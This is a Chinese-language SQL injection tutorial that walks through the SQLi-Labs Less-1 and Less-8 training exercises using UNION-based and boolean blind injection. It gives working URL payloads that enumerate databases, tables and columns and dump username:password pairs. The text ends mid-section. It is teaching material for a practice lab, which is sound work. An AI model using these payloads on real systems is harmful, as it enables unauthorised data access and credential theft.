SQL注入
发现注入点
主要通过手动测试,观察应用程序对恶意输入的反应:
- 报错检测: 输入单引号
',观察是否报错或异常。
- 布尔盲注: 改变逻辑条件(如
OR 1=1 对比 OR 1=2),观察页面响应内容的差异。
- 时间盲注: 注入时间延迟代码(如
SLEEP()),通过响应时间的长短判断漏洞。
- 带外攻击 (OAST): 植入触发网络交互的代码(如 DNSLOG),通过外部服务器接收通信来验证漏洞。
虽然最常见于 SELECT 语句的 WHERE 子句中,但 任何 与数据库交互的地方都可能存在风险:
注入攻击是 Web 安全领域中一种最为常见的攻击方式。
XSS 本质上也是一种针对 HTML 的注入攻击。
注入攻击的本质,是把用户输入的数据当做代码执行。这里有两个关键条件:
- 用户能够控制输入
- 原本程序要执行的代码,拼接了用户输入的数据。
UNION联合查询注入
union联合查询和报错注入,手工快去sqlmap
union的作用就是合并两个 select 语句查询的结果,并且两个查询结果的列数必须相同。
SQLi-Labs Less1
关键查询语句:sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
判断注入点
利用'(单引号)或者"(双引号)来判断是否存在漏洞


得到注入点为id
判断注入类型
根据前面输入的1'页面的结果,可以猜测出闭合方式为单引号
输入的 引号'被闭合了,但是没有闭合后面的引号,导致后面的引号报错了,尝试闭合:


页面返回正常,猜测正确,为字符型注入,闭合方式为单引号
获取列数
order by语句可以根据列数进行排序,因此该语句可以判断查询结果的列数
1?id=1'order by 1%23
2?id=1'order by 2%23
3?id=1'order by 3%23
4?id=1'order by 4%23

order by 4 报错,说明只有三列。
union联合查询
为什么先判断字段数才可再使用 union 联合查询?
后续使用union select进行联合查询时前后列数要保持一致。
获取回显位
1?id=-1'union select 1,2,3%23

得到第2和第3列是显示数据的地方。因此之后的查询语句要放到这两个位置上。
问:为什么使用select 1,2,3
答:简单高效
问:前面的id为为什么=-1
答:为了让后面的1,2,3显示在页面上。如果页面只显示一行数据的话,那么就会把id=1的内容显示出来,因此要构造前面查询不到的id,才显示后面的1,2,3

获取数据库
1?id=-1'union select 1,database(),@@version%23

获取全部的数据库:
1?id=-1'union select 1,schema_name,@@version from information_schema.schemata%23

使用group_concat拼接一下:
1?id=-1'union select 1,group_concat(schema_name),@@version from information_schema.schemata%23

默认显示1024个字节,如果超过,可以使用substr函数截取进行显示
1?id=-1'union select 1,substr(group_concat(schema_name),1,64),@@version from information_schema.schemata%23
2
3?id=-1'union select 1,substr(group_concat(schema_name),64,128),@@version from information_schema.schemata%23
获取表名
获取当前数据库的表名:
1select group_concat(table_name) from information_schema.tables where table_schema=database()
2
3?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23

获取其他数据库的表:
1# 用引号
2group_concat(table_name) from information_schema.tables where table_schema='数据库名'
3
4# hex编码
5group_concat(table_name) from information_schema.tables where table_schema=0x776F6F79756E
6
7# hex解码
8group_concat(table_name) from information_schema.tables where table_schema=unhex(7365637572697479)
获取列名
获取当前数据库下users表的列名
1select group_concat(column_name) from information_schema.columns where table_name='users'
2
3?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'%23

如果要查询其他数据库下表的列名:
1select group_concat(column_name) from information_schema.columns where table_schema='数据库名' and table_name='表名';
获取数据
获取当前数据库users表的username数据:
1?id=-1'union select 1,username,3 from users%23

获取多个列:


1?id=-1'union select 1,group_concat(username,':',password SEPARATOR ','),3 from users%23
获取其他数据库下的数据:
1select group_concat(字段名) from 数据库名.表名
2
3?id=-1'union select 1,group_concat(username,':',password SEPARATOR ','),3 from webshop_db.users%23
盲注
建议直接使用sqlmap
盲注就是在SQL注入过程中,SQL语句执行后,查询到的数据不能回显到前端页面。此时,我们需要利用一些方法进行判断或者尝试,这个过程称之为盲注。通俗的讲就是在前端页面没有显示位,不能返回sql语句执行错误的信息,输入正确和错误返回的信息都是一致的,这时候我们就需要使用页面的正常与不正常显示来进行sql注入。
类似于无法开口说话的人,只能通过点头和摇头来告诉你答案的正确与否。
常用函数
| 函数 |
含义 |
| length(s) |
返回字符串s的长度 |
| left(s,n) |
返回字符串s的前n个字符 |
| mid(s,n,len) |
从字符串 s 的 start 位置截取长度为 length 的子字符串 |
| substr(s,start,len) |
从字符串 s 的 start 位置截取长度为 len 的子字符串 |
| ascii(s) |
返回字符串s的第一个字符的ascii码值 |
| ord(s) |
返回字符串s的第一个字符的ascii码值 |
| if(expr,v1,v2) |
如果表达式 expr 成立,返回结果 v1;否则,返回结果 v2 |
| ifnull(expr1,expr2) |
如果 expr1 不是NULL,返回 expr1,否则返回 expr2 |
| limit start,len |
从start位置截取len长度的字符,start从0开始 |
| count() |
统计 |
| sleep(n) |
睡眠n秒 |
布尔盲注
布尔(Boolean)是一种数据类型,通常是真和假两个值,进行布尔盲注入时实际上使用的是抽象的布尔概念,即通过页面返回正常(真)与不正常(假)判断注入是否成功。
判断布尔盲注
sqli-labs->Less-8

发现页面无法进行显示 SQL 查询的数据,导致之前使用的显错注入就无法成功注入,并且页面只有两种类型,因此可猜测为布尔盲注,正常页面返回真,错误页面返回假。
判断闭合方式
1?id=1' and 1=1#
2?id=1' and 1=2#


得出为字符型闭合方式。
获取数据库

获取数据库长度
1?id=1' and length(database())=8%23
猜解数据库名字
使用ascii函数获取数据库每一个字符:
1?id=1' and ascii(substr(database(),1,1))=115%23
2?id=1' and ascii(substr(database(),2,1))=101%23
3?id=1' and ascii(substr(database(),3,1))=99%23
4?id=1' and ascii(substr(database(),4,1))=117%23
5?id=1' and ascii(substr(database(),5,1))=114%23
6?id=1' and ascii(substr(database(),6,1))=105%23
7?id=1' and ascii(substr(database(),7,1))=116%23
8?id=1' and ascii(substr(database(),8,1))=121%23

得到数据库:security
获取表
统计表个数
由于无法看到有多少个表,为了避免无效查询,所以先获取表的数量。
使用count()函数统计数据表中包含的记录行的总数,或者根据查询结果返回列中包含的数据行。
1?id=1' and (select count(table_name) from information_schema.tables where table_schema='security')=4%23


由此可以得知该数据库有四张表
获取表名长度
获取第一个表的长度:
1?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6%23
